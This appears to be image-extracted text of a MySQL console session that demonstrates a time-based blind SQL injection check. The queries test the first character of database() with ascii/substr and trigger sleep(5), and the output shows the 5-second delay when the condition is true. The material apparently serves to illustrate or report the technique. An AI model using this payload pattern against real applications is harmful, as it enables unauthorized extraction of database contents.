 mysql> select if(((ascii(substr(database(),1,1)))>123),sleep(5),0);
if(((ascii(substr(database(),1,1)))>123),sleep(5),0)
0
1 row in set (0.00 sec)
mysql> select if(((ascii(substr(database(),1,1)))>1),sleep(5),0);
if(((ascii(substr(database(),1,1)))>1),sleep(5),0)
0
1 row in set (5.00 sec)
mysql>